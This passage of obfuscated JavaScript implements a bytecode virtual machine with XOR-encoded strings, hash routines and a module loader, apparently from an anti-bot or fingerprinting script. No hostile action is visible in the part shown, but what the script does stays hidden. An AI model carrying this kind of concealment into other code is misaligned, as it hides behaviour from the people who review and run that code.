UwT1N\nBY{Lp","+","Gr4g,oB1As(y9g;"];}function U(){this["QM"]^=this["QM"]>>>13;this.bL=Mm;}function Yc(Uh,cG){return Uh<<cG;}function PV(UG){return !UG;}function Vg(PG,NJ){var Nt=Vg;switch(PG){case QJ:{var zG=NJ[Eh];zG[zG[T](Gm)]=function(){var jV=this[nm]();var ZG=this[Lh]();var ZL=this[Lh]();var Zt=this[mj](ZL,ZG);if(PV(jV)){var Kj=this;var kJ={get(CG){Kj[Vc]=CG;return ZL;}};this[Vc]=new Proxy(this[Vc],kJ);}this[tM].push(Zt);};k9(kW,[zG]);}break;case MV:{var Mj=NJ[Eh];Mj[Mj[T](f9)]=function(){this[tM].push(PW(this[Lh](),this[Lh]()));};Vg(QJ,[Mj]);}break;case Dj:{var Z=NJ[Eh];Z[Z[T](Bg)]=function(){this[tM].push(this[NP]());};Vg(MV,[Z]);}break;case gm:{var LM=NJ[Eh];LM[LM[T](FW)]=function(){this[tM].push(G9(this[Lh](),this[Lh]()));};Vg(Dj,[LM]);}break;case IM:{var mW=NJ[Eh];mW[mW[T](OL)]=function(){this[tM].push(TW(this[Lh](),this[Lh]()));};Vg(gm,[mW]);}break;case JM:{var Tm=NJ[Eh];Tm[Tm[T](Uq)]=function(){this[tM].push(qP(this[Lh](),this[Lh]()));};Vg(IM,[Tm]);}break;case f:{var qL=NJ[Eh];qL[qL[T](YL)]=function(){var KQ=this[nm]();var gc=qL[vW]();if(this[Lh](KQ)){this[pQ](lh.v,gc);}};Vg(JM,[qL]);}break;case V9:{var jc=NJ[Eh];jc[jc[T](EV)]=function(){wP.call(this[r8]);};Vg(f,[jc]);}break;case Yg:{var dW=NJ[Eh];dW[dW[T](Oc)]=function(){var bm=this[tM].pop();var Rj=this[nm]();if(Wh(typeof bm,Wg()[TG(Nh)](DG(LV),NP,Nh,cP))){throw Wg()[TG(pM)](DG(zM),PV({}),r8,Rc);}if(TM(Rj,Oc)){bm.Y++;return;}this[tM].push(new Proxy(bm,{get(QL,fM,b){if(Rj){return ++QL.Y;}return QL.Y++;}}));};Vg(V9,[dW]);}break;case dm:{var Gh=NJ[Eh];Gh[Gh[T](zV)]=function(){this[tM].push(zJ(this[Lh](),this[Lh]()));};Vg(Yg,[Gh]);}break;}}function xW(){this["Th"]=rM(this["FQ"],this["qJ"]);this.bL=x;}function tG(){return Vg.apply(this,[Dj,arguments]);}function Jq(CJ){return BV()[CJ];}function BP(){return vh.apply(this,[dm,arguments]);}function pJ(RV){return BV()[RV];}var vQ,Nc,bh,vP,SM,Yg,V9,Vj,XJ,gm,dc,Q9,K,AG,MV,JQ,Um,nq,kW,zP,QJ,mt,Ic,JM,tc,lW,ht,St,f,qG,IM,GW,dm,bQ,Dh,OP,JL,IP,Bh,DV,jq,Ct,CL,E;function nJ(VM){return ~VM;}var Kt;function k9(Dm,XL){var Mq=k9;switch(Dm){case vP:{dj=function(qj){this[tM]=[qj[Vc].Y];};lJ=function(Rq,Zc){return k9.apply(this,[AG,arguments]);};OG=function(Z8,S){return k9.apply(this,[Dj,arguments]);};wW=function(){this[tM][this[tM].length]={};};wP=function(){this[tM].pop();};hJ=function(){return [...this[tM]];};Hg=function(w9,xG,fg){return SG.apply(this,[kh,arguments]);};mJ=function(){return SG.apply(this,[qG,arguments]);};tQ=function(PP){return k9.apply(this,[bh,arguments]);};Wj=function(){this[tM]=[];};fP=function(){return SG.apply(this,[nP,arguments]);};NG=function(){return SG.apply(this,[gm,arguments]);};HJ=function(){return gP.apply(this,[E,arguments]);};wm=function(wM,IG,PJ){return k9.apply(this,[nP,arguments]);};gP(Q9,[]);pc();Nm=cg();gP.call(this,kh,[BV()]);rV=p();Im.call(this,Eh,[BV()]);EG=bj();gP.call(this,Ic,[BV()]);jL=k8();gP.call(this,AG,[BV()]);Kt=w8(kW,[['PG','LP','GHP','GDjjdDDDDDD','GDj0dDDDDDD'],PV({})]);lh={v:Kt[r8],j:Kt[Oc],_:Kt[Nh]};;lc=class lc {constructor(){this[Oj]=[];this[XW]=[];this[tM]=[];this[h]=r8;vh(dm,[this]);this[jg()[pJ(Pt)](DG(pW),Y,PV(PV([])))]=wm;}};return lc;}break;case AG:{var Rq=XL[Eh];var Zc=XL[f8];return this[tM][PW(this[tM].length,Oc)][Rq]=Zc;}break;case Dj:{var Z8=XL[Eh];var S=XL[f8];for(var Jc of [...this[tM]].reverse()){if(z(Z8,Jc)){return S[mj](Jc,Z8);}}throw kQ()[QQ(zQ)](DG(Rh),zQ);}break;case bh:{var PP=XL[Eh];if(zJ(this[tM].length,r8))this[tM]=Object.assign(this[tM],PP);}break;case nP:{var wM=XL[Eh];var IG=XL[f8];var PJ=XL[nP];this[XW]=this[VQ](IG,PJ);this[Vc]=this[WW](wM);this[r8]=new dj(this);this[pQ](lh.v,r8);try{while(CM(this[Oj][lh.v],this[XW].length)){var ZW=this[nm]();this[ZW](this);}}catch(Ec){}}break;case Mc:{var vG=XL[Eh];vG[vG[T](Vh)]=function(){var zg=[];var fm=this[nm]();while(fm--){switch(this[tM].pop()){case r8:zg.push(this[Lh]());break;case Oc:var SV=this[Lh]();for(var rh of SV){zg.push(rh);}break;}}this[tM].push(this[Zg](zg));};}break;case CL:{var nG=XL[Eh];nG[nG[T](xm)]=function(){this[tM].push(this[vW]());};k9(Mc,[nG]);}break;case gm:{var GJ=XL[Eh];GJ[GJ[T](n8)]=function(){this[tM].push(Xt(this[Lh](),this[Lh]()));};k9(CL,[GJ]);}break;case DJ:{var qg=XL[Eh];qg[qg[T](pL)]=function(){var Om=this[nm]();var EM=this[tM].pop();var rL=this[tM].pop();var E9=this[tM].pop();var JV=this[Oj][lh.v];this[pQ](lh.v,EM);try{this[sJ]();}catch(HV){this[tM].push(this[WW](HV));this[pQ](lh.v,rL);this[sJ]();}finally{this[pQ](lh.v,E9);this[sJ]();this[pQ](lh.v,JV);}};k9(gm,[qg]);}break;case kW:{var dG=XL[Eh];dG[dG[T](XM)]=function(){this[tM].push(Yc(this[Lh](),this[Lh]()));};k9(DJ,[dG]);}break;}}function Et(){return Tq.apply(this,[GW,arguments]);}function vm(){return k9.apply(this,[gm,arguments]);}function Tq(bg,rJ){var FP=Tq;switch(bg){case bh:{var It=rJ[Eh];It[It[T](OM)]=function(){this[tM].push(this[nm]());};Vg(dm,[It]);}break;case kh:{var RJ=rJ[Eh];RJ[RJ[T](MG)]=function(){this[pQ](lh.v,this[vW]());};Tq(bh,[RJ]);}break;case Lg:{var b9=rJ[Eh];b9[b9[T](mc)]=function(){this[tM].push(kM(this[Lh](),this[Lh]()));};Tq(kh,[b9]);}break;case f:{var Qm=rJ[Eh];Qm[Qm[T](tg)]=function(){this[tM].push(mV(this[Lh](),this[Lh]()));};Tq(Lg,[Qm]);}break;case hV:{var bc=rJ[Eh];bc[bc[T](UW)]=function(){this[tM].push(CM(this[Lh](),this[Lh]()));};Tq(f,[bc]);}break;case Um:{var Q8=rJ[Eh];Q8[Q8[T](SQ)]=function(){this[tM].push(DQ(this[Lh](),this[Lh]()));};Tq(hV,[Q8]);}break;case QJ:{var ft=rJ[Eh];ft[ft[T](O9)]=function(){this[DP](this[tM].pop(),this[Lh](),this[nm]());};Tq(Um,[ft]);}break;case zP:{var Yh=rJ[Eh];Yh[Yh[T](Ac)]=function(){this[tM].push(this[Lh]()&&this[Lh]());};Tq(QJ,[Yh]);}break;case GW:{var R8=rJ[Eh];R8[R8[T](x9)]=function(){var XG=this[nm]();var N9=this[nm]();var AQ=this[nm]();var fG=this[Lh]();var Sc=[];for(var gg=r8;CM(gg,AQ);++gg){switch(this[tM].pop()){case r8:Sc.push(this[Lh]());break;case Oc:var A=this[Lh]();for(var TL of A.reverse()){Sc.push(TL);}break;default:throw new Error(RW()[Jq(Nh)](DG(q),Y,Nh,zV));}}var lQ=fG.apply(this[Vc].Y,Sc.reverse());XG&&this[tM].push(this[WW](lQ));};Tq(zP,[R8]);}break;case Q9:{var CV=rJ[Eh];CV[CV[T](FM)]=function(){this[tM].push(Q(this[Lh](),this[Lh]()));};Tq(GW,[CV]);}break;}}function O(){return this;}function Mg(){lW=DJ+Lg,zP=Dj+Dj*Lg,Ct=mL+nP*Lg,vP=hV+Dj*Lg,Um=nP+nP*Lg,f=DJ+DJ*Lg,dm=DJ+Dj*Lg,bh=f8+mL*Lg,JQ=Eh+mL*Lg,tc=Mc+DJ*Lg,dc=hV+kh*Lg+nP*Lg*Lg+DJ*Lg*Lg*Lg+DJ*Lg*Lg*Lg*Lg,SM=mL+Lg,nq=Eh+nP*Lg,mt=kh+Lg,Yg=f8+nP*Lg,AG=nP+Dj*Lg,V9=mL+Dj*Lg,Vj=mL+DJ*Lg,JM=Dj+DJ*Lg,IM=Eh+Dj*Lg,qG=f8+hV*Lg,CL=Mc+nP*Lg,JL=Mc+Lg,MV=kh+mL*Lg,bQ=kh+nP*Lg,Bh=wV+nP*Lg,Ic=nP+DJ*Lg,QJ=kh+Dj*Lg,vQ=f8+DJ*Lg,DV=f8+Lg,ht=f8+Dj*Lg,OP=Eh+hV*Lg,Q9=kh+DJ*Lg,GW=wV+DJ*Lg,kW=Eh+DJ*Lg,jq=nP+mL*Lg,K=Dj+nP*Lg+Eh*Lg*Lg+Lg*Lg*Lg,gm=DJ+nP*Lg,E=wV+mL*Lg,IP=Eh+nP*Lg+mL*Lg*Lg+hV*Lg*Lg*Lg+DJ*Lg*Lg*Lg*Lg,XJ=wV+Lg,Dh=DJ+mL*Lg+DJ*Lg*Lg+DJ*Lg*Lg*Lg+hV*Lg*Lg*Lg*Lg,St=hV+mL*Lg+DJ*Lg*Lg+DJ*Lg*Lg*Lg+hV*Lg*Lg*Lg*Lg,Nc=Mc+mL*Lg;}function Ng(){return vh.apply(this,[Um,arguments]);}function fQ(){Y9={};Nh=2;Wg()[TG(Nh)]=MmNKvTOlYv;if(typeof window!==[]+[][[]]){Pg=window;}else if(typeof global!==[]+[][[]]){Pg=global;}else{Pg=this;}}var rV;function lG(){return k9.apply(this,[kW,arguments]);}function NV(){return Tq.apply(this,[QJ,arguments]);}function Qj(){return gP.apply(this,[kh,arguments]);}function hL(){this["QM"]^=this["QM"]>>>16;this.bL=jM;}function GP(){return Vg.apply(this,[V9,arguments]);}function OJ(){this["QM"]^=this["Fj"];this.bL=hL;}var lJ;function pj(a,b,c){return a.substr(b,c);}function d8(){return pg.apply(this,[Nc,arguments]);}function qq(){this["Th"]=(this["Th"]&0xffff)*0xcc9e2d51+(((this["Th"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.bL=Wq;}function k8(){return ["8\'[OmQ","`#&6\"\vc<1`H&|","/+~vV]r`xSL,Gej// .mx","C","&]tBQ","c","TYIC7=St/.YF5>oM\\_<6_3P-+TA=u","","d"];}function Uc(){return pj(Wg()[TG(Nh)]+'',xc(),wj()-xc());}function Yt(){return pg.apply(this,[Yg,arguments]);}function PL(){return Vg.apply(this,[MV,arguments]);}function xP(){return Vg.apply(this,[dm,arguments]);}var Nm;function Wh(Sq,cQ){return Sq!=cQ;}function p8(S8,h8){return S8==h8;}function gh(){return zm.apply(this,[nq,arguments]);}function Ut(){return vh.apply(this,[mt,arguments]);}function Wm(MQ,pP){return MQ&pP;}function mV(xV,SP){return xV%SP;}function Eg(){return vh.apply(this,[gm,arguments]);}function xJ(){this["QM"]=this["QM"]<<13|this["QM"]>>>19;this.bL=vJ;}function Wc(){return w8.apply(this,[Q9,arguments]);}function QQ(Gj){return BV()[Gj];}function r(){if(this["qJ"]<hq(this["FQ"]))this.bL=xW;else this.bL=OJ;}function LJ(){return gP.apply(this,[Ic,arguments]);}function CM(NW,ch){return NW<ch;}function Mm(){this["QM"]=(this["QM"]&0xffff)*0xc2b2ae35+(((this["QM"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.bL=Fc;}function d(){return Vg.apply(this,[QJ,arguments]);}function mG(){return zm.apply(this,[bh,arguments]);}function gJ(){return zm.apply(this,[CL,arguments]);}function Fm(){return zm.apply(this,[Ic,arguments]);}var tQ;function IL(){return gP.apply(this,[AG,arguments]);}function jg(){var hg={};jg=function(){return hg;};return hg;}function qh(){return pg.apply(this,[ht,arguments]);}function lV(Xc){this[tM]=Object.assign(this[tM],Xc);}function p(){return ["\'P\rAhP\n3x2PLpM#A]s4K71\":S\n!RO%\v&\x075WPpQ:\x40J2%Z(-","2LO%S/KL ","<\\B5]>","U=O\x07",")D\\[%!u.q","yt{zzt\v5M} lQIJ","4&RG1J"];}function SG(W8,J){var IV=SG;switch(W8){case kh:{var FL=J[Eh];var mM=J[f8];var jP=J[nP];var XP=Nm[zQ];var sV=Q([],[]);var ZM=Nm[mM];var j9=PW(ZM.length,Oc);if(TW(j9,r8)){do{var V=mV(Q(Q(j9,FL),kL()),XP.length);var vV=l8(ZM,j9);var Gt=l8(XP,V);sV+=gP(Mc,[Wm(kM(nJ(vV),nJ(Gt)),kM(vV,Gt))]);j9--;}while(TW(j9,r8));}return Im(dm,[sV]);}break;case Ic:{var X=J[Eh];var Ot=Q([],[]);var YQ=PW(X.length,Oc);if(TW(YQ,r8)){do{Ot+=X[YQ];YQ--;}while(TW(YQ,r8));}return Ot;}break;case mt:{var C9=J[Eh];Wc.YJ=SG(Ic,[C9]);while(CM(Wc.YJ.length,lt))Wc.YJ+=Wc.YJ;}break;case qG:{mJ=function(VW){return SG.apply(this,[mt,arguments]);};w8(Q9,[DG(SL),PV([]),Oc,PV(PV([]))]);}break;case bQ:{var HL=J[Eh];var n9=Q([],[]);for(var dt=PW(HL.length,Oc);TW(dt,r8);dt--){n9+=HL[dt];}return n9;}break;case vQ:{var KP=J[Eh];Jg.qV=SG(bQ,[KP]);while(CM(Jg.qV.length,Fq))Jg.qV+=Jg.qV;}break;case nP:{fP=function(VJ){return SG.apply(this,[vQ,arguments]);};w8.apply(null,[bQ,[DG(hG),Oc]]);}break;case Bh:{var km=J[Eh];var Vm=Q([],[]);var vt=PW(km.length,Oc);while(TW(vt,r8)){Vm+=km[vt];vt--;}return Vm;}break;case dm:{var th=J[Eh];mP.HP=SG(Bh,[th]);while(CM(mP.HP.length,sm))mP.HP+=mP.HP;}break;case gm:{NG=function(VG){return SG.apply(this,[dm,arguments]);};w8(MV,[DG(qQ),Qq,Y,fL]);}break;}}function B8(){return k9.apply(this,[Mc,arguments]);}function PW(RL,Ht){return RL-Ht;}var Y9;function TW(Dt,XV){return Dt>=XV;}function DQ(dL,sh){return dL>>>sh;}function Jg(){return w8.apply(this,[bQ,arguments]);}function F(){return zm.apply(this,[wV,arguments]);}function zm(LQ,jm){var wQ=zm;switch(LQ){case bh:{var Dc=jm[Eh];Dc[Dc[T](sm)]=function(){var cW=[];var Lm=this[tM].pop();var JJ=PW(this[tM].length,Oc);for(var L9=r8;CM(L9,Lm);++L9){cW.push(this[OW](this[tM][JJ--]));}this[DP](Wg()[TG(Pt)](P,PV({}),Oc,O9),cW);};Tq(Q9,[Dc]);}break;case JL:{var IQ=jm[Eh];IQ[IQ[T](m8)]=function(){this[tM].push(this[hW]());};zm(bh,[IQ]);}break;case wV:{var H9=jm[Eh];H9[H9[T](Pj)]=function(){this[tM].push(Ij(this[Lh](),this[Lh]()));};zm(JL,[H9]);}break;case JQ:{var Cg=jm[Eh];Cg[Cg[T](rq)]=function(){this[tM]=[];Wj.call(this[r8]);this[pQ](lh.v,this[XW].length);};zm(wV,[Cg]);}break;case Ic:{var c9=jm[Eh];c9[c9[T](Kg)]=function(){this[tM].push(z(this[Lh](),this[Lh]()));};zm(JQ,[c9]);}break;case Bh:{var Nq=jm[Eh];Nq[Nq[T](nW)]=function(){var LG=this[nm]();var AW=Nq[vW]();if(PV(this[Lh](LG))){this[pQ](lh.v,AW);}};zm(Ic,[Nq]);}break;case mL:{var fq=jm[Eh];fq[fq[T](Lh)]=function(){this[tM].push(this[WW](undefined));};zm(Bh,[fq]);}break;case nq:{var zW=jm[Eh];zW[zW[T](Ph)]=function(){this[tM].push(this[Kq](this[hW]()));};zm(mL,[zW]);}break;case SM:{var cJ=jm[Eh];cJ[cJ[T](B9)]=function(){this[tM].push(Tg(this[Lh](),this[Lh]()));};zm(nq,[cJ]);}break;case CL:{var OV=jm[Eh];OV[OV[T](XQ)]=function(){wW.call(this[r8]);};zm(SM,[OV]);}break;}}function W9(){return Jh()+sc()+typeof Pg[Wg()[TG(Nh)].name];}function BV(){var st=['t','J9','jJ','dg','H','M','BL'];BV=function(){return st;};return st;}var NG;function Tg(P8,wc){return P8!==wc;}function Ch(xt,YP){return xt<=YP;}function z(zj,kV){return zj in kV;}function kQ(){var I9=function(){};kQ=function(){return I9;};return I9;}function x(){if([10,13,32].includes(this["Th"]))this.bL=AM;else this.bL=qq;}function Yj(){return pg.apply(this,[DJ,arguments]);}function CW(FQ,Tt){var Qh={FQ:FQ,QM:Tt,Fj:0,qJ:0,bL:xW};while(!Qh.bL());return Qh["QM"]>>>0;}function Ij(X9,wG){return X9/wG;}function jh(a,b,c){return a.indexOf(b,c);}function PQ(){return k9.apply(this,[CL,arguments]);}var wm;function jM(){this["QM"]=(this["QM"]&0xffff)*0x85ebca6b+(((this["QM"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.bL=U;}function GG(){return zm.apply(this,[mL,arguments]);}function rM(a,b){return a.charCodeAt(b);}var HJ;function kM(C8,qt){return C8|qt;}function Xt(g,DW){return g>>DW;}function DG(qM){return -qM;}function hq(a){return a.length;}function Kh(){this["QM"]^=this["Th"];this.bL=xJ;}function mP(){return w8.apply(this,[MV,arguments]);}var mJ;function qP(hj,Cj){return hj*Cj;}function cL(){return Tq.apply(this,[kh,arguments]);}function SJ(){return pg.apply(this,[E,arguments]);}function w8(AV,Km){var PM=w8;switch(AV){case tc:{var fV=Km[Eh];var xj=Km[f8];var hM=Km[nP];var sG=Km[mL];var Hh=Q([],[]);var JW=mV(Q(fV,kL()),VQ);var VL=rV[hM];var Hm=r8;while(CM(Hm,VL.length)){var p9=l8(VL,Hm);var MM=l8(mP.HP,JW++);Hh+=gP(Mc,[kM(Wm(nJ(p9),MM),Wm(nJ(MM),p9))]);Hm++;}return Hh;}break;case SM:{var qW=Km[Eh];mP=function(rQ,C,R9,Y8){return w8.apply(this,[tc,arguments]);};return NG(qW);}break;case MV:{var kc=Km[Eh];var Eq=Km[f8];var lP=Km[nP];var tJ=Km[mL];var rG=rV[Pt];var pt=Q([],[]);var ng=rV[lP];var jQ=PW(ng.length,Oc);while(TW(jQ,r8)){var l=mV(Q(Q(jQ,kc),kL()),rG.length);var SW=l8(ng,jQ);var S9=l8(rG,l);pt+=gP(Mc,[kM(Wm(nJ(SW),S9),Wm(nJ(S9),SW))]);jQ--;}return w8(SM,[pt]);}break;case kh:{var Qc=Km[Eh];var hc=Km[f8];var tL=jg()[pJ(Nh)].call(null,DG(Jj),pM,PV(PV({})));for(var Sm=r8;CM(Sm,Qc[jg()[pJ(pM)](DG(Hc),r8,ZP)]);Sm=Q(Sm,Oc)){var Mh=Qc[kQ()[QQ(Pt)](DG(nc),r8)](Sm);var n=hc[Mh];tL+=n;}return tL;}break;case jq:{var nj={'\x30':kQ()[QQ(r8)](UM,pM),'\x44':kQ()[QQ(Oc)](DG(K8),Y),'\x47':jg()[pJ(r8)].call(null,Qg,Oc,XW),'\x48':kQ()[QQ(Nh)](DG(n8),YV),'\x4c':kQ()[QQ(pM)].call(null,DG(gL),zV),'\x50':jg()[pJ(Oc)](DG(hG),Nh,PV(Oc)),'\x64':RW()[Jq(r8)](jW,r8,Pt,dQ),'\x6a':RW()[Jq(Oc)](m9,x9,pM,vW)};return function(sj){return w8(kh,[sj,nj]);};}break;case bQ:{var gj=Km[Eh];var g8=Km[f8];var gt=jL[Nh];var d9=Q([],[]);var Bc=jL[g8];for(var b8=PW(Bc.length,Oc);TW(b8,r8);b8--){var MJ=mV(Q(Q(b8,gj),kL()),gt.length);var jG=l8(Bc,b8);var tm=l8(gt,MJ);d9+=gP(Mc,[Wm(nJ(Wm(jG,tm)),kM(jG,tm))]);}return gP(vQ,[d9]);}break;case Mc:{var GL=Km[Eh];var Zm=Km[f8];var YG=Km[nP];var N=Km[mL];var nM=Q([],[]);var G8=mV(Q(GL,kL()),cP);var Pm=EG[YG];for(var Bj=r8;CM(Bj,Pm.length);Bj++){var xL=l8(Pm,Bj);var Qt=l8(Wc.YJ,G8++);nM+=gP(Mc,[Wm(nJ(Wm(xL,Qt)),kM(xL,Qt))]);}return nM;}break;case JM:{var lm=Km[Eh];Wc=function(DL,X8,rW,DM){return w8.apply(this,[Mc,arguments]);};return mJ(lm);}break;case kW:{var xh=Km[Eh];var Xg=Km[f8];var Tc=[];var dh=w8(jq,[]);var N8=Xg?Pg[kQ()[QQ(Y)].apply(null,[DG(MG),Pt])]:Pg[Wg()[TG(r8)](DG(tq),Lq,zQ,PV(PV(r8)))];for(var fW=r8;CM(fW,xh[jg()[pJ(pM)](DG(Hc),r8,OW)]);fW=Q(fW,Oc)){Tc[Wg()[TG(Oc)].apply(null,[DG(Zg),PV(PV(Oc)),pM,PV(Oc)])](N8(dh(xh[fW])));}return Tc;}break;case Q9:{var HQ=Km[Eh];var Ig=Km[f8];var NL=Km[nP];var pm=Km[mL];var dJ=EG[r8];var wh=Q([],[]);var rt=EG[NL];var vL=PW(rt.length,Oc);if(TW(vL,r8)){do{var UJ=mV(Q(Q(vL,HQ),kL()),dJ.length);var Pq=l8(rt,vL);var TV=l8(dJ,UJ);wh+=gP(Mc,[Wm(nJ(Wm(Pq,TV)),kM(Pq,TV))]);vL--;}while(TW(vL,r8));}return w8(JM,[wh]);}break;}}function pc(){zq=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Jh(){return pj(Wg()[TG(Nh)]+'',0,NM());}function q8(){return Vg.apply(this,[IM,arguments]);}var fP;function pg(l9,YM){var kj=pg;switch(l9){case ht:{var Zj=YM[Eh];Zj[Zj[T](EW)]=function(){this[tM].push(qP(DG(Oc),this[Lh]()));};zm(CL,[Zj]);}break;case dm:{var Lt=YM[Eh];Lt[Lt[T](Fg)]=function(){var Aj=this[nm]();var sg=this[nm]();var FG=this[vW]();var mm=hJ.call(this[r8]);var v=this[Vc];this[tM].push(function(...WJ){var xg=Lt[Vc];Aj?Lt[Vc]=v:Lt[Vc]=Lt[WW](this);var t9=PW(WJ.length,sg);Lt[h]=Q(t9,Oc);while(CM(t9++,r8)){WJ.push(undefined);}for(let gV of WJ.reverse()){Lt[tM].push(Lt[WW](gV));}tQ.call(Lt[r8],mm);var QG=Lt[Oj][lh.v];Lt[pQ](lh.v,FG);Lt[tM].push(WJ.length);Lt[sJ]();var Uj=Lt[Lh]();while(TM(--t9,r8)){Lt[tM].pop();}Lt[pQ](lh.v,QG);Lt[Vc]=xg;return Uj;});};pg(ht,[Lt]);}break;case Yg:{var j8=YM[Eh];pg(dm,[j8]);}break;case DJ:{var cM=YM[Eh];var AJ=YM[f8];cM[T]=function(VV){return mV(Q(VV,AJ),xQ);};pg(Yg,[cM]);}break;case OP:{var jj=YM[Eh];jj[sJ]=function(){var F9=this[nm]();while(Wh(F9,lh._)){this[F9](this);F9=this[nm]();}};}break;case E:{var ZJ=YM[Eh];ZJ[mj]=function(t8,Xj){return {get Y(){return t8[Xj];},set Y(zc){t8[Xj]=zc;}};};pg(OP,[ZJ]);}break;case Um:{var wL=YM[Eh];wL[WW]=function(Ym){return {get Y(){return Ym;},set Y(T9){Ym=T9;}};};pg(E,[wL]);}break;case f:{var v8=YM[Eh];v8[Zg]=function(Bt){return {get Y(){return Bt;},set Y(hQ){Bt=hQ;}};};pg(Um,[v8]);}break;case Nc:{var kq=YM[Eh];kq[hW]=function(){var r9=kM(Yc(this[nm](),YV),this[nm]());var ph=jg()[pJ(Nh)].call(null,DG(Jj),pM,NQ);for(var fh=r8;CM(fh,r9);fh++){ph+=String.fromCharCode(this[nm]());}return ph;};pg(f,[kq]);}break;case XJ:{var lg=YM[Eh];lg[vW]=function(){var Sh=kM(kM(kM(Yc(this[nm](),dQ),Yc(this[nm](),Xq)),Yc(this[nm](),YV)),this[nm]());return Sh;};pg(Nc,[lg]);}break;}}function z9(){return pg.apply(this,[XJ,arguments]);}function Q(UV,Dq){return UV+Dq;}return k9.call(this,vP);function nQ(){return Tq.apply(this,[f,arguments]);}function Vt(){return zm.apply(this,[JL,arguments]);}}();FG={};Tqv+=MG;}break;case XS:{LT.pop();Tqv=WH;}break;case vm:{dcj(tJ,[qEv()]);kDv=R4j(TH,[]);R4j(I,[]);Tqv-=Lq;bzj(IE,[qEv()]);b4j=R4j(hG,[]);R4j(YH,[]);}break;case AS:{bzj.call(this,OH,[Bvv()]);Vqv();R4j.call(this,q3,[Bvv()]);Tzj();bzj.call(this,d6,[Bvv()]);Tqv+=jl;zBj(TH,[]);R4j(OH,[]);}break;case Wl:{QMj=function(dAj,A6v,tmv,gvv){return zBj.apply(this,[I6,arguments]);};tkj=function(rjv,IWv,lGv,zjv){return zBj.apply(this,[PU,arguments]);};DMj=function(){return zBj.apply(this,[zH,arguments]);};Dqv=function(){return zBj.apply(this,[YJ,arguments]);};Tqv+=Pv;slv=function(){return zBj.apply(this,[Wj,arguments]);};dcj(BJ,[]);XVj=Tkj();QSv();}break;case PP:{Bqv.YP=jIj[g7];R4j.call(this,q3,[eS1_xor_1_memo_array_init()]);Tqv+=pW;return '';}break;case kP:{nWv[l1()[Ef(cs)].apply(null,[WY,rL,VZ,ZL])]=function(NGv,n6v){if(Xh(n6v,g0))NGv=nWv(NGv);LT.push(bI);if(Xh(n6v,Af)){var f6v;return LT.pop(),f6v=NGv,f6v;}if(Xh(n6v,qf)&&fK(typeof NGv,Tx()[dh(J2)].apply(null,[LB,vn(vn([])),qV,O1]))&&NGv&&NGv[P7()[OT(Ah)](ww,MX,zb,SF)]){var QGv;return LT.pop(),QGv=NGv,QGv;}var VOj=wE[jV()[zX(YN)].call(null,mT,XL,nT,Qt,AY,G9)][P7()[OT(J2)].call(null,MEj,Ez,WM,kr)](null);nWv[nI(typeof Tx()[dh(c7)],Th([],[][[]]))?Tx()[dh(Ah)](c7,UV,nM,Ow):Tx()[dh(BZ)](AY,ZL,bM,IR)](VOj);wE[jV()[zX(YN)].call(null,mT,XL,VK,vn({}),cs,G9)][Kz()[MO(YN)](pF,dM,cs,vn(g0),Ah)](VOj,Tx()[dh(qA)](Ih,vY,s6j,Pw),WAj(PU,[l1()[Ef(Vb)].call(null,V2,cC,Alj,WI),vn(vn([])),l1()[Ef(kT)](Ug,rV,BPj,vn(vn([]))),NGv]));if(Xh(n6v,zb)&&Dz(typeof NGv,Tx()[dh(VK)].call(null,cC,g2,Knj,g7)))for(var IOj in NGv)nWv[nI(typeof Tx()[dh(UV)],Th('',[][[]]))?Tx()[dh(UV)](vn(g0),l0,Fz,VWj):Tx()[dh(BZ)].apply(null,[vn(vn({})),kT,UCj,jXj])](VOj,IOj,function(Ilv){return NGv[Ilv];}.bind(null,IOj));var Ljv;return LT.pop(),Ljv=VOj,Ljv;};Tqv=C3;}break;case Y5:{var nWv=function(kjv){LT.push(Etj);if(tvv[kjv]){var mlv;return mlv=tvv[kjv][P7()[OT(c7)](c1,J9,Af,vn(g0))],LT.pop(),mlv;}var FEv=tvv[kjv]=WAj(PU,[P7()[OT(Bg)].apply(null,[nZ,S4,Tg,pO]),kjv,Tx()[dh(Bg)](qA,BL,xr,QM),vn({}),P7()[OT(c7)](c1,J9,EI,vn([])),{}]);rAj[kjv].call(FEv[P7()[OT(c7)].apply(null,[c1,J9,rL,rL])],FEv,FEv[P7()[OT(c7)](c1,J9,kT,pw)],nWv);FEv[Tx()[dh(Bg)](Ih,VK,xr,QM)]=vn(vn({}));var Ulv;return Ulv=FEv[P7()[OT(c7)](c1,J9,vn([]),vn({}))],LT.pop(),Ulv;};Tqv=Pv;}break;case rU:{var JSv=pWv[I6];var Pqv=YN;for(var jkj=YN;JB(jkj,JSv.length);++jkj){var sEv=IBj(JSv,jkj);if(JB(sEv,F5)||c2(sEv,Z6))Pqv=Th(Pqv,g0);}return Pqv;}break;case AP:{var sIj=pWv[I6];var RSv=YN;Tqv=WH;for(var PWv=YN;JB(PWv,sIj.length);++PWv){var m6v=IBj(sIj,PWv);if(JB(m6v,F5)||c2(m6v,Z6))RSv=Th(RSv,g0);}return RSv;}break;case d5:{nWv[Tx()[dh(UV)].call(null,tr,QM,LC,VWj)]=function(nmv,Djv,rEv){LT.push(OR);if(vn(nWv[nI(typeof l1()[Ef(zb)],Th([],[][[]]))?l1()[Ef(VK)].call(null,x7,ht,Wc,EC):l1()[Ef(Mx)].apply(null,[dxj,vn(YN),GWj,vn(vn([]))])](nmv,Djv))){wE[nI(typeof jV()[zX(g0)],Th([],[][[]]))?jV()[zX(YN)].call(null,mT,dL,WC,Ng,rV,G9):jV()[zX(g0)](mQ,O2,c7,vn(g0),ht,MGj)][fK(typeof Kz()[MO(g0)],Th(P7()[OT(zb)].apply(null,[j2,LB,vn(YN),YN]),[][[]]))?Kz()[MO(zb)](kM,PX,Af,vn(vn(g0)),NHj):Kz()[MO(YN)](pF,cA,VK,r9,Ah)](nmv,Djv,WAj(PU,[l1()[Ef(Vb)](V2,vn(g0),lY,lR),vn(I6),nI(typeof l1()[Ef(zp)],'undefined')?l1()[Ef(Tg)].call(null,Pw,RZ,BWj,Px):l1()[Ef(Mx)](D5j,vn([]),Frj,qf),rEv]));}LT.pop();};nWv[Tx()[dh(Ah)](qn,Af,K1,Ow)]=function(pDv){return 